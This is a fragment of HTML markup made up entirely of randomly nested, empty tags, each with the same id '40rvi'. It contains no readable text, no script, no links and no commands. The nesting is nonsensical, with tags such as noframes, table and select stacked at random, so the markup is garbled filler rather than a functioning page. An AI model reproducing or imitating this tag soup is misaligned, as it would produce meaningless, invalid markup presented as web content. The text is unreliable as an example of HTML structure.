id='40rvi'><address id='40rvi'></address></dd></ol><sub id='40rvi'><optgroup id='40rvi'></optgroup><thead id='40rvi'></thead></sub><th id='40rvi'><del id='40rvi'></del></th><dd id='40rvi'><small id='40rvi'></small></dd><option id='40rvi'><thead id='40rvi'></thead></option><blockquote id='40rvi'></blockquote><option id='40rvi'></option><noframes id='40rvi'><legend id='40rvi'><style id='40rvi'><dir id='40rvi'><q id='40rvi'></q></dir></style></legend></noframes><u id='40rvi'></u><table id='40rvi'><table id='40rvi'><dir id='40rvi'><thead id='40rvi'><dl id='40rvi'><td id='40rvi'></td></dl></thead></dir><noframes id='40rvi'><i id='40rvi'><tr id='40rvi'><dt id='40rvi'><q id='40rvi'><span id='40rvi'><b id='40rvi'><form id='40rvi'><ins id='40rvi'></ins><ul id='40rvi'></ul><sub id='40rvi'></sub></form><legend id='40rvi'></legend><bdo id='40rvi'><pre id='40rvi'><center id='40rvi'></center></pre></bdo></b><th id='40rvi'></th></span></q></dt></tr></i></noframes><em id='40rvi'><optgroup id='40rvi'><dfn id='40rvi'><del id='40rvi'><code id='40rvi'></code></del></dfn></optgroup></em><noframes id='40rvi'><div id='40rvi'><tfoot id='40rvi'></tfoot><dl id='40rvi'><fieldset id='40rvi'></fieldset></dl></div></noframes><label id='40rvi'></label></table><tfoot id='40rvi'></tfoot></table><span id='40rvi'></span><dfn id='40rvi'></dfn><tr id='40rvi'></tr><th id='40rvi'><tt id='40rvi'></tt><dd id='40rvi'></dd></th><optgroup id='40rvi'></optgroup><blockquote id='40rvi'></blockquote><center id='40rvi'></center><em id='40rvi'><kbd id='40rvi'></kbd><li id='40rvi'><span id='40rvi'></span></li><pre id='40rvi'></pre></em><ol id='40rvi'><tt id='40rvi'><label id='40rvi'><kbd id='40rvi'></kbd></label></tt></ol><sub id='40rvi'><sup id='40rvi'><dl id='40rvi'></dl><td id='40rvi'></td><tt id='40rvi'><blockquote id='40rvi'><big id='40rvi'><ol id='40rvi'><tt id='40rvi'><code id='40rvi'><p id='40rvi'></p><small id='40rvi'><li id='40rvi'></li><button id='40rvi'><tfoot id='40rvi'><i id='40rvi'></i></tfoot></button><tbody id='40rvi'><em id='40rvi'></em></tbody></small></code></tt></ol></big><q id='40rvi'><i id='40rvi'><span id='40rvi'></span><dt id='40rvi'><ol id='40rvi'></ol><b id='40rvi'></b><strike id='40rvi'><dir id='40rvi'></dir></strike></dt><legend id='40rvi'></legend><tr id='40rvi'><optgroup id='40rvi'><label id='40rvi'><select id='40rvi'><tt id='40rvi'><blockquote id='40rvi'></blockquote></tt></select></label></optgroup></tr><b id='40rvi'></b></i><dfn id='40rvi'></dfn></q></blockquote></tt></sup></sub><option id='40rvi'></option><td id='40rvi'><big id='40rvi'><tfoot id='40rvi'></tfoot></big><strong id='40rvi'></strong></td><tfoot id='40rvi'></tfoot><tfoot id='40rvi'><pre id='40rvi'><acronym id='40rvi'><table id='40rvi'><dir id='40rvi'></dir></table></acronym></pre></tfoot><tt id='40rvi'></tt><strong id='40rvi'><u id='40rvi'><div id='40rvi'><div id='40rvi'><q id='40rvi'></q></div><strong id='40rvi'><dt id='40rvi'><sub id='40rvi'><li id='40rvi'></li></sub></dt></strong></div></u></strong><big id='40rvi'></big><th id='40rvi'></th><dd id='40rvi'><center id='40rvi'></center></dd><td id='40rvi'></td><ol id='40rvi'><dd id='40rvi'><th id='40rvi'></th></dd></ol><dt id='40rvi'><div id='40rvi'><abbr id='40rvi'><strike id='40rvi'></strike></abbr></div></dt><center id='40rvi'></center><center id='40rvi'></center><bdo id='40rvi'><dd id='40rvi'><abbr id='40rvi'><strike id='40rvi'></strike><ul id='40rvi'><del id='40rvi'><q id='40rvi'><tbody id='40rvi'><noframes id='40rvi'><bdo id='40rvi'></bdo><ul id='40rvi'></ul></noframes></tbody></q></del></ul><big id='40rvi'><big id='40rvi'><dt id='40rvi'><acronym id='40rvi'></acronym><q id='40rvi'><select id='40rvi'><center id='40rvi'><dir id='40rvi'></dir></center></select><noscript id='40rvi'><strong id='40rvi'><tr id='40rvi'></tr></strong><label id='40rvi'></label><strike id='40rvi'></strike><option id='40rvi'><u id='40rvi'><ol id='40rvi'><blockquote id='40rvi'></blockquote></ol></u></option><table id='40rvi'></table></noscript><i id='40rvi'><abbr id='40rvi'></abbr></i><thead id='40rvi'><strong id='40rvi'><b id='40rvi'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='40rvi'></acronym><sub id='40rvi'></sub><optgroup id='40rvi'><del id='40rvi'><optgroup id='40rvi'></optgroup></del><button id='40rvi'></button></optgroup><ul id='40rvi'><em id='40rvi'></em><dir id='40rvi'><td id='40rvi'></td><address id='40rvi'></address><td id='40rvi'></td><thead id='40rvi'><thead id='40rvi'></thead><ul id='40rvi'></ul></thead></dir><del id='40rvi'></del><thead id='40rvi'></thead></ul><acronym id='40rvi'></acronym></bdo><legend id='40rvi'><font id='40rvi'><font id='40rvi'><span id='40rvi'><tr id='40rvi'><option id='40rvi'></option></tr></span></font></font></legend><tbody id='40rvi'><b id='40rvi'><select id='40rvi'></select></b></tbody><div id='40rvi'><form id='40rvi'></form><fieldset id='40rvi'><pre id='40rvi'><kbd id='40rvi'><u id='40rvi'><form id='40rvi'><li id='40rvi'><th id='40rvi'><dt id='40rvi'></dt></th></li><span id='40rvi'></span></form><address id='40rvi'></address></u><u id='40rvi'><tt id='40rvi'></tt></u></kbd></pre><p id='40rvi'></p></fieldset></div><tbody id='40rvi'><blockquote id='40rvi'><style id='40rvi'></style></blockquote><u id='40rvi'></u></tbody><fieldset id='40rvi'></fieldset><form id='40rvi'></form><li id='40rvi'><abbr id='40rvi'></abbr></li><acronym id='40rvi'></acronym><tt id='40rvi'><dl id='40rvi'></dl></tt><fieldset id='40rvi'></fieldset><em id='40rvi'></em><b id='40rvi'></b><p id='40rvi'></p><tbody id='40rvi'><address id='40rvi'></address><dd id='40rvi'></dd></tbody><dir id='40rvi'></dir><tbody id='40rvi'></tbody><ul id='40rvi'><select id='40rvi'></select></ul><td id='40rvi'></td><kbd id='40rvi'><tt id='40rvi'><q id='40rvi'></q></tt></kbd><tfoot id='40rvi'><select id='40rvi'><abbr id='40rvi'></abbr><table id='40rvi'></table></select></tfoot><em id='40rvi'><optgroup id='40rvi'><label id='40rvi'></label><ol id='40rvi'><dir id='40rvi'><label id='40rvi'></label><form id='40rvi'><thead id='40rvi'><tbody id='40rvi'></tbody></thead></form></dir><table id='40rvi'><form id='40rvi'><table id='40rvi'><legend id='40rvi'><li id='40rvi'></li><big id='40rvi'><span id='40rvi'><optgroup id='40rvi'><span id='40rvi'></span></optgroup></span></big></legend><noscript id='40rvi'></noscript><div id='40rvi'><code id='40rvi'><sup id='40rvi'><kbd id='40rvi'></kbd></sup><thead id='40rvi'><small id='40rvi'></small></thead></code></div><dt id='40rvi'></dt></table></form></table><abbr id='40rvi'><small id='40rvi'></small></abbr></ol></optgroup><abbr id='40rvi'><optgroup id='40rvi'></optgroup></abbr><sup id='40rvi'></sup><abbr id='40rvi'><style id='40rvi'><strike id='40rvi'><b id='40rvi'><i id='40rvi'></i></b></strike></style></abbr></em><table id='40rvi'></table><dl id='40rvi'></dl><strike id='40rvi'></strike><tt id='40rvi'><p id='40rvi'></p></tt><div id='40rvi'><noscript id='40rvi'></noscript><dt id='40rvi'><bdo id='40rvi'><strong id='40rvi'><sup id='40rvi'><acronym id='40rvi'></acronym></sup></strong></bdo><blockquote id='40rvi'><tbody id='40rvi'></tbody><tbody id='40rvi'><dl id='40rvi'></dl><del id='40rvi'></del><ins id='40rvi'><dfn id='40rvi'><button id='40rvi'></button></dfn></ins><td id='40rvi'></td><option id='40rvi'></option><tbody id='40rvi'><sub id='40rvi'><acronym id='40rvi'><font id='40rvi'><ins id='40rvi'></ins></font><tr id='40rvi'></tr></acronym></sub></tbody><dir id='40rvi'></dir><address id='40rvi'><bdo id='40rvi'></bdo></address></tbody></blockquote><form id='40rvi'><q id='40rvi'><dd id='40rvi'><fieldset id='40rvi'></fieldset></dd></q></form><ol id='40rvi'></ol><tfoot id='40rvi'></tfoot></dt></div><pre id='40rvi'><tt id='40rvi'></tt><noframes id='40rvi'></noframes></pre><dir id='40rvi'><tt id='40rvi'><q id='40rvi'></q><select id='40rvi'><dir id='40rvi'></dir><ins id='40rvi'><li id='40rvi'></li></ins><small id='40rvi'><ul id='40rvi'></ul></small><pre id='40rvi'></pre></select></tt><ul id='40rvi'></ul></dir><th id='40rvi'></th><ol id='40rvi'><sup id='40rvi'><i id='40rvi'><pre id='40rvi'><table id='40rvi'></table></pre></i></sup></ol><option id='40rvi'></option><dt id='40rvi'></dt><sup id='40rvi'></sup><big id='40rvi'></big><thead id='40rvi'></thead><p id='40rvi'></p><td id='40rvi'><acronym id='40rvi'><div id='40rvi'><tt id='40rvi'></tt></div><fieldset id='40rvi'></fieldset><bdo id='40rvi'></bdo><em id='40rvi'><font id='40rvi'></font></em></acronym></td><dir id='40rvi'></dir><u id='40rvi'></u><strong id='40rvi'><td id='40rvi'></td></strong><tt id='40rvi'></tt><q id='40rvi'><legend id='40rvi'><bdo id='40rvi'><bdo id='40rvi'><legend id='40rvi'><b id='40rvi'><strong id='40rvi'><label id='40rvi'><sup id='40rvi'><u id='40rvi'><sup id='40rvi'></sup></u><big id='40rvi'></big><select id='40rvi'></select></sup><p id='40rvi'></p></label></strong></b></legend></bdo><noscript id='40rvi'></noscript><dt id='40rvi'></dt></bdo></legend></q><small id='40rvi'></small><b id='40rvi'></b><li id='40rvi'><p id='40rvi'><label id='40rvi'><table id='40rvi'><sup id='40rvi'><em id='40rvi'></em></sup></table><blockquote id='40rvi'></blockquote></label></p></li><blockquote id='40rvi'></blockquote><dd id='40rvi'><thead id='40rvi'></thead><abbr id='40rvi'><noscript id='40rvi'><tbody id='40rvi'><style id='40rvi'><sup id='40rvi'><pre id='40rvi'></pre></sup><em id='40rvi'></em></style></tbody><optgroup id='40rvi'><tbody id='40rvi'><kbd id='40rvi'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='40rvi'></tfoot><big id='40rvi'><thead id='40rvi'></thead></big></div></html>
